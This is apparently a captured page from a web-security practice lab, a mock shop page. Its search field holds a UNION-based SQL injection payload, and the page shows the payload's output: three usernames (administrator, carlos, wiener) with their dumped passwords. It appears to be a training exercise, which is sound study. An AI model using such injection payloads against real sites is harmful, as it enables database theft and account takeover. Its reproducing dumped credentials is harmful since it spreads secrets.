 WE LIKE TO
SHOP
-1' union select USERNAME_ETSGGX,PASSWORD_OEDQBQ
from USERS_KVHXKJ --
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
administrator
1zmlrapbnsknm2gosa91
carlos
ludx55tulf4wd5pi0o6g
wiener
73s2y2cz2r599nfgdw0f